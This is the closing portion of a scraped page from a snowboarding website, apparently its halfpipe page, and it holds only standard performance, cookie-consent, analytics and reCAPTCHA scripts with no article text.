<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.abc-of-snowboarding.com\/wp-admin\/admin-ajax.php","nonce":"df288aa907","url":"https:\/\/www.abc-of-snowboarding.com\/halfpipe-snowboarding","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src="https://www.abc-of-snowboarding.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js" async=""></script><script src="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/67aa0d033cdce7335c2be389da49488c.js" data-minify="1"></script>

<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.abc-of-snowboarding.com;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"467fdc522a1549e096d34de441edf3dc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ymF--8AbUGE9Kguunhz1Sw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770039890129');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>